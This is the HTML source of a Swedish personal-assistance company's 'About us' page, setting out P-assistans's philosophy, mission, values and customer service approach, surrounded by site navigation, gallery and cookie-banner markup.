src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Om oss</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Du är här:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.p-assistans.se/" title=""><span itemprop="name">Startsida</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Om oss</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-left sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<p><strong>Vår Filosofi</strong><br />
Om du inte vill vara en i mäng­den så får du gärna bli en av oss<br />
Att hitta rätt i assistansdjungeln skall kännas lite som att hitta hem. Den trygghet som du känner i ditt hem vill vi skall återspeglas i din assistans.<br />
Vi ser att när allt flyter på smidigt så tänker man inte på sin assistans. Det kanske är då som det fungerar optimalt. När du behöver hjälp så finns vi där. Allt för att du skall kunna fokusera på det som du gör bäst — att vara du.</p>
<p><strong>P-assistans Mission</strong><br />
• P-assistans utför personlig assistans med livskvalitet i Malmö, Skåne, samt övriga Sverige.</p>
<p>• Vi är mer än ett företag, vi bryr oss om varandra och fungerar som din utökade familj. Jag är inte en i mängden, jag är en i kedjan. Vi blir starka när vi växer tillsammans och vi tar gemensamt ansvar för P-assistans.</p>
<p>• Det är ingen som är kortare än någon annan och ingen som stöttar sig på någon annan. Vi står alla på samma nivå, funktionshindrade och icke funktionshindrade, kunder, administrativ personal och assistenter.</p>
<p><strong>P-assistans Värdegrund</strong><br />
• P-assistans är ett företag som gått ifrån idé till livskraftigt företag där empati och affärsnytta går hand i hand.</p>
<p>• Vi tolererar inga former av trakasserier på grund av kön, ålder, sexuell läggning, funktionshinder, religion eller etisk bakgrund.</p>
<p>• Vi står upp och försvarar alltid ett öppet klimat där alla får lov att uttrycka sin åsikt.</p>
<p><strong>Våra värdeord</strong><br />
• Trygghet</p>
<p>• Kunskap</p>
<p>• Livskvalitet</p>
<p>• Öppenhet</p>
<p>• Engagemang</p>
<p><strong>Vi vågar vägra telefonväxel</strong><br />
Äkta trygghet och medkänsla går inte att förmedla via en telefonväxel. När du ringer till oss så får du alltid prata med en person som har hand om ditt ärende eller kan ta ett personligt meddelande. Att vara anonym är bra i vissa sammanhang, men inte när man behöver hjälp. Vi vet att du har bättre saker att lägga din dag på än att sitta i telefonkö till ditt assistansbolag. Därför så har vi bestämt att även om vi har vuxit så vågar vi vägra telefonväxlar. Därför får du alltid tag på oss!</p>
<p><strong>Pirrar det lite extra i magen när du tänker på Försäkringskassans redovisningssystem</strong> <strong>?</strong><br />
Vi som arbetar på P-assistans har lång erfarenhet inom assistansbran­schen. Vi arbetar med att bygga upp förtroendefulla relationer till Försäkringskassan och kommunen så att vi kan hjälpa dig som kund på bästa sätt. Vi har gedigen kunskap om Försäkringskassans krångliga djungel av lagar och regler och vi delar gärna med oss av vår kunskap om du vill. Men annars så tar vi hand om din redovisning, dina ansökningsprocesser under tiden som det pirrar lite extra i våra magar, för vi älskar vårt jobb.</p>
<span class="cp-load-after-post"></span>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://www.p-assistans.se/wp-content/uploads/2018/11/s004.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="800" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/s004/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/s004-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/s004-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/s004-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img010.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 11" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=10"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img010-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img010-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img010-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img018.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="img018" data-dt-img-description="Image description" data-large_image_width="900" data-large_image_height = "1200" data-dt-location="https://www.p-assistans.se/?attachment_id=63"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img018-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img018-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img018-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img024.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/img024/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img024-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img024-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img024-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="800" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/s001-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/s001-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2017/05/s023-1.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2017/05/s023-1-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2017/05/s023-1-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2017/05/s023-1-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img002.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 03" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=18"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img002-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img002-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img002-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img004.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/projects/img004-2/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img004-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img004-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img004-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/img020-2/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img020-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img020-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img016.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="img016" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "900" data-dt-location="https://www.p-assistans.se/?attachment_id=27"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img016-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img016-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img016-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img063.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1600" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/content-marketing/img063/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img063-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img063-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img063-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img004.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 05" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=16"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img004-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img004-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img004-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div><form class="searchform" role="search" method="get" action="https://www.p-assistans.se/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Skriv och tryck enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"></a>
</form>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><a class="dt-pswp-item" href="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png" data-dt-img-description="" data-large_image_width="350" data-large_image_height="131"><img decoding="async" class="aligncenter size-medium wp-image-66957" src="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png" alt="" width="300" height="112" srcset="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png 300w, https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="color: #ffffff; padding-bottom: 10px;">Vi är det lilla assistansbolaget med det stora hjärtat.</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6 > i {
  margin-right: 8px;
}
</style><a href="https://the7.io/corporate/contact/" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6"><span>Gratis konsultation!</span></a>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontakt Info</div><ul class="contact-info"><li><span class="color-primary">Adress:</span><br />Mariedalsvägen 32 F, 21745 Malmö.</li><li><span class="color-primary">Öppet tider:</span><br />Mån - Fre: 08 - 20</li><li><span class="color-primary">Telefon:</span><br />0703-379060</li></ul><div class="soc-ico"><p class="assistive-text">Du hittar oss på:</p><a title="Facebook page opens in new window" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="#" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Services</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first"><a href="https://www.p-assistans.se/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children"><a href="https://www.p-assistans.se/about-2/">Personlig assistans</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first"><a href="https://www.p-assistans.se/services-2/marketing-planning/">Om personlig assistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399"><a href="https://www.p-assistans.se/about-2/">Såhär blir du kund</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597"><a href="https://www.p-assistans.se/about-2/special-offers/">Assistans för barn</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675"><a href="https://www.p-assistans.se/services-2/consulting/">Anhörigassistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687"><a href="https://www.p-assistans.se/services-2/service-page/">Byta assistansbolag</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575"><a href="https://portal.crona.se/dashboard">För assistenter</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children"><a href="https://www.p-assistans.se/about-us/">Om oss</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first"><a href="https://www.p-assistans.se/about-us/">Om P-assistans &#038; omtanke</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353"><a href="https://www.p-assistans.se/contact-3/">Kontakta oss</a></li></ul></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Senaste nyheter</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png 23w, https://www.p-assistans.se/wp-content/uploads/2017/06/l-f-hd.png 46w" width="23" height="21"   sizes="23px" alt="P-assistans" /></a></div>
                <div class="wf-float-left">

					© P-assistans & omtanke - 2012. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Stäng dialogruta">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Vi använder cookies för statistik på sidan. Genom att trycka Acceptera godkänner du detta.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Alltid aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
